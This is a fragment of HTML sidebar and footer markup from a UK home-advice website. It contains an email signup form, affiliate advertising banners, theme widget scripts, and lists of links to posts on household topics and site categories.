/>#af-form-1497889781.af-quirksMode{overflow-x:hidden;}<br />#af-form-1497889781{background-color:transparent;border-color:#CFCFCF;border-width:1px;border-style:solid;}<br />#af-form-1497889781{display:block;}<br />#af-form-1497889781{overflow:hidden;}<br />.af-body .af-textWrap{text-align:left;}<br />.af-body input.image{border:none!important;}<br />.af-body input.submit,.af-body input.image,.af-form .af-element input.button{float:none!important;}<br />.af-body input.text{width:100%;float:none;padding:2px!important;}<br />.af-body.af-standards input.submit{padding:4px 12px;}<br />.af-clear{clear:both;}<br />.af-element label{text-align:left;display:block;float:left;}<br />.af-element{padding-bottom:5px;padding-top:5px;}<br />.af-form-wrapper{text-indent:0;}<br />.af-form{text-align:left;margin:auto;}<br />.af-quirksMode .af-element{padding-left:0!important;padding-right:0!important;}<br />.lbl-right .af-element label{text-align:right;}<br />body {<br />}<br /></style>
<p><label class="previewLabel" for="awf_field-81407488">Name:</label><input id="awf_field-81407488" class="text" tabindex="500" name="name" type="text" value="" />Email:<input id="awf_field-81407489" class="text" tabindex="501" name="email" type="text" value="" /></p>
<form class="af-form-wrapper" accept-charset="UTF-8" action="https://www.aweber.com/scripts/addlead.pl" method="post">
<div id="af-form-1497889781" class="af-form">
<div id="af-body-1497889781" class="af-body af-standards">
<div class="af-element buttonContainer">
<p><input class="submit" tabindex="502" name="submit" type="submit" value="SUBMIT" /></p>
<p><span style="text-align: center;">We respect your </span><a style="text-align: center;" href="https://homeguideexpert.com/privacy/">email privacy</a></p>
</div>
</div>
</div>
</form>
<p><!-- /AWeber Web Form Generator 3.0.1 --></p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Moving House</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Yopa.co.uk from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2596780&v=6922&q=296327&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2596780&v=6922&q=296327&r=269535" border="0">
</a>

<!-- END ADVERTISER: Yopa.co.uk from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Removals</span></h4><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: anyvan from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2225538&v=2673&q=342849&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2225538&v=2673&q=342849&r=269535" border="0">
</a>

<!-- END ADVERTISER: anyvan from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Home Essentials</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: AO.com from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2785971&v=19526&q=402114&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2785971&v=19526&q=402114&r=269535" border="0">
</a>

<!-- END ADVERTISER: AO.com from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Get ready for Summer</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: B & Q from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2398084&v=483&q=364029&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2398084&v=483&q=364029&r=269535" border="0">
</a>

<!-- END ADVERTISER: B & Q from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Car Insurance</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: MoneySupermarket Insurance from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2794799&v=12049&q=402968&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2794799&v=12049&q=402968&r=269535" border="0">
</a>

<!-- END ADVERTISER: MoneySupermarket Insurance from awin.com -->
</div></aside><div class="td_block_wrap td_block_18 td_block_widget td_uid_46_696a9a1b0e220_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_46_696a9a1b0e220" >
<style>
body .td_uid_46_696a9a1b0e220_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_46_696a9a1b0e220_rand .td-pulldown-filter-link:hover,
            body .td_uid_46_696a9a1b0e220_rand .td-subcat-item a:hover,
            body .td_uid_46_696a9a1b0e220_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_46_696a9a1b0e220_rand .td_quote_on_blocks,
            body .td_uid_46_696a9a1b0e220_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_46_696a9a1b0e220_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_46_696a9a1b0e220_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_46_696a9a1b0e220_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_46_696a9a1b0e220_rand .td-next-prev-wrap a:hover,
            body .td_uid_46_696a9a1b0e220_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_46_696a9a1b0e220_rand .block-title > *,
            body .td_uid_46_696a9a1b0e220_rand .td-trending-now-title,
            body .td_uid_46_696a9a1b0e220_rand .td-read-more a,
            body .td_uid_46_696a9a1b0e220_rand .td-weather-information:before,
            body .td_uid_46_696a9a1b0e220_rand .td-weather-week:before,
            body .td_uid_46_696a9a1b0e220_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_46_696a9a1b0e220_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_46_696a9a1b0e220_rand .td-post-category,
            body .td_uid_46_696a9a1b0e220_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_46_696a9a1b0e220_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_46_696a9a1b0e220_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_46_696a9a1b0e220 = new tdBlock();
block_td_uid_46_696a9a1b0e220.id = "td_uid_46_696a9a1b0e220";
block_td_uid_46_696a9a1b0e220.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#cb9558","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_46_696a9a1b0e220_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_46_696a9a1b0e220_rand","tdc_css_class_style":"td_uid_46_696a9a1b0e220_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_46_696a9a1b0e220.td_column_number = "1";
block_td_uid_46_696a9a1b0e220.block_type = "td_block_18";
block_td_uid_46_696a9a1b0e220.post_count = "5";
block_td_uid_46_696a9a1b0e220.found_posts = "247";
block_td_uid_46_696a9a1b0e220.header_color = "#cb9558";
block_td_uid_46_696a9a1b0e220.ajax_pagination_infinite_stop = "";
block_td_uid_46_696a9a1b0e220.max_num_pages = "50";
tdBlocksArray.push(block_td_uid_46_696a9a1b0e220);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_46_696a9a1b0e220 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-a-fire-extinguisher-used-for/" rel="bookmark" title="What is a Fire extinguisher used for"><img width="500" height="385" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Fire-extinguisher-500x385.jpg" alt="What is a Fire Extinguisher used for - Home Guide Expert" title="What is a Fire extinguisher used for" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/385;" /><noscript><img width="500" height="385" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Fire-extinguisher-500x385.jpg" alt="What is a Fire Extinguisher used for - Home Guide Expert" title="What is a Fire extinguisher used for"/></noscript></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-a-fire-extinguisher-used-for/" rel="bookmark" title="What is a Fire extinguisher used for">What is a Fire extinguisher used for</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-23T01:25:44+00:00" >July 23, 2021</time></span>                        <div class="td-module-comments"><a href="https://homeguideexpert.com/what-is-a-fire-extinguisher-used-for/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://homeguideexpert.com/get-rid-gerbil-smells/" rel="bookmark" title="How to get rid of gerbil smells"><img width="80" height="60" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-80x60.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-80x60.jpg 80w, https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-265x198.jpg 265w" data-sizes="(max-width: 80px) 100vw, 80px" alt="How to get rid of Gerbil Smells - Home Guide Expert" title="How to get rid of gerbil smells" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/60;" /><noscript><img width="80" height="60" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-80x60.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-80x60.jpg 80w, https://homeguideexpert.com/wp-content/uploads/canstockphoto19212705-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="How to get rid of Gerbil Smells - Home Guide Expert" title="How to get rid of gerbil smells"/></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/get-rid-gerbil-smells/" rel="bookmark" title="How to get rid of gerbil smells">How to get rid of gerbil smells</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T04:47:45+00:00" >September 6, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-are-the-best-tech-gifts-for-christmas/" rel="bookmark" title="What are the best tech gifts for Christmas"><img width="80" height="60" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto80075989-80x60.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto80075989-80x60.jpg 80w, https://homeguideexpert.com/wp-content/uploads/canstockphoto80075989-265x198.jpg 265w" data-sizes="(max-width: 80px) 100vw, 80px" alt="What are the best tech gifts for Christmas - Home Guide Expert" title="What are the best tech gifts for Christmas" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/60;" /><noscript><img width="80" height="60" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto80075989-80x60.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto80075989-80x60.jpg 80w, https://homeguideexpert.com/wp-content/uploads/canstockphoto80075989-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="What are the best tech gifts for Christmas - Home Guide Expert" title="What are the best tech gifts for Christmas"/></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-are-the-best-tech-gifts-for-christmas/" rel="bookmark" title="What are the best tech gifts for Christmas">What are the best tech gifts for Christmas</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T01:07:33+00:00" >December 1, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://homeguideexpert.com/free-services-available-elderly-nhs/" rel="bookmark" title="What free services are available for the elderly on the NHS?"><img width="80" height="60" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Elderly-80x60.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/Elderly-80x60.jpg 80w, https://homeguideexpert.com/wp-content/uploads/Elderly-265x198.jpg 265w, https://homeguideexpert.com/wp-content/uploads/Elderly-696x522.jpg 696w, https://homeguideexpert.com/wp-content/uploads/Elderly-1068x801.jpg 1068w, https://homeguideexpert.com/wp-content/uploads/Elderly-560x420.jpg 560w, https://homeguideexpert.com/wp-content/uploads/Elderly-e1460471513144.jpg 400w" data-sizes="(max-width: 80px) 100vw, 80px" alt="Image of elderly couple" title="What free services are available for the elderly on the NHS?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/60;" /><noscript><img width="80" height="60" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Elderly-80x60.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/Elderly-80x60.jpg 80w, https://homeguideexpert.com/wp-content/uploads/Elderly-265x198.jpg 265w, https://homeguideexpert.com/wp-content/uploads/Elderly-696x522.jpg 696w, https://homeguideexpert.com/wp-content/uploads/Elderly-1068x801.jpg 1068w, https://homeguideexpert.com/wp-content/uploads/Elderly-560x420.jpg 560w, https://homeguideexpert.com/wp-content/uploads/Elderly-e1460471513144.jpg 400w" sizes="(max-width: 80px) 100vw, 80px" alt="Image of elderly couple" title="What free services are available for the elderly on the NHS?"/></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/free-services-available-elderly-nhs/" rel="bookmark" title="What free services are available for the elderly on the NHS?">What free services are available for the elderly on the NHS?</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-14T14:32:25+00:00" >January 14, 2017</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-a-good-nights-sleep-when-camping/" rel="bookmark" title="How to get a good night&#8217;s sleep when camping"><img width="80" height="60" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto8707052-80x60.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto8707052-80x60.jpg 80w, https://homeguideexpert.com/wp-content/uploads/canstockphoto8707052-265x198.jpg 265w" data-sizes="(max-width: 80px) 100vw, 80px" alt="Canstock Image" title="How to get a good night&#8217;s sleep when camping" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/60;" /><noscript><img width="80" height="60" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto8707052-80x60.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto8707052-80x60.jpg 80w, https://homeguideexpert.com/wp-content/uploads/canstockphoto8707052-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="Canstock Image" title="How to get a good night&#8217;s sleep when camping"/></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-a-good-nights-sleep-when-camping/" rel="bookmark" title="How to get a good night&#8217;s sleep when camping">How to get a good night&#8217;s sleep when camping</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-19T01:35:31+00:00" >July 19, 2021</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_47_696a9a1b166d1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_47_696a9a1b166d1" ><script>var block_td_uid_47_696a9a1b166d1 = new tdBlock();
block_td_uid_47_696a9a1b166d1.id = "td_uid_47_696a9a1b166d1";
block_td_uid_47_696a9a1b166d1.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MOST POPULAR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_47_696a9a1b166d1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_47_696a9a1b166d1_rand","tdc_css_class_style":"td_uid_47_696a9a1b166d1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_47_696a9a1b166d1.td_column_number = "1";
block_td_uid_47_696a9a1b166d1.block_type = "td_block_7";
block_td_uid_47_696a9a1b166d1.post_count = "4";
block_td_uid_47_696a9a1b166d1.found_posts = "247";
block_td_uid_47_696a9a1b166d1.header_color = "#";
block_td_uid_47_696a9a1b166d1.ajax_pagination_infinite_stop = "";
block_td_uid_47_696a9a1b166d1.max_num_pages = "62";
tdBlocksArray.push(block_td_uid_47_696a9a1b166d1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_47_696a9a1b166d1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-find-out-about-your-penalty-points/" rel="bookmark" title="How to find your penalty points"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto5150014-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto5150014-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto5150014-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Canstock Image" title="How to find your penalty points" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto5150014-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto5150014-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto5150014-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Canstock Image" title="How to find your penalty points"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-find-out-about-your-penalty-points/" rel="bookmark" title="How to find your penalty points">How to find your penalty points</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-27T01:19:54+00:00" >August 27, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/get-whites-whiter/" rel="bookmark" title="How to get your whites whiter"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto7267081-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto7267081-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto7267081-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to get your whites whiter - Home Guide Expert" title="How to get your whites whiter" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto7267081-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto7267081-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto7267081-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to get your whites whiter - Home Guide Expert" title="How to get your whites whiter"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/get-whites-whiter/" rel="bookmark" title="How to get your whites whiter">How to get your whites whiter</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T01:53:11+00:00" >January 14, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-your-lawn-greener/" rel="bookmark" title="How to make your lawn greener"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-696x490.jpg 696w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-597x420.jpg 597w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-600x422.jpg 600w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor.jpg 800w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to make your lawn greener - Home Guide Expert" title="How to make your lawn greener" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-696x490.jpg 696w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-597x420.jpg 597w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor-600x422.jpg 600w, https://homeguideexpert.com/wp-content/uploads/How-to-make-your-lawn-greener-compressor-compressor.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" alt="How to make your lawn greener - Home Guide Expert" title="How to make your lawn greener"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-your-lawn-greener/" rel="bookmark" title="How to make your lawn greener">How to make your lawn greener</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-17T01:16:42+00:00" >September 17, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-10-tools-home/" rel="bookmark" title="Top 10 tools for the home"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto17269854-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto17269854-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto17269854-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Top 10 Tools for the home - Home Guide Expert" title="Top 10 tools for the home" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto17269854-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto17269854-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto17269854-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Top 10 Tools for the home - Home Guide Expert" title="Top 10 tools for the home"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-10-tools-home/" rel="bookmark" title="Top 10 tools for the home">Top 10 tools for the home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T01:23:28+00:00" >October 30, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_47_696a9a1b166d1" data-td_block_id="td_uid_47_696a9a1b166d1">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://homeguideexpert.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://homeguideexpert.com/category/family/health/">Health</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://homeguideexpert.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://homeguideexpert.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://homeguideexpert.com/category/insurance-guides/">Insurance Guides</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://homeguideexpert.com/category/promotions/">Promotions</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
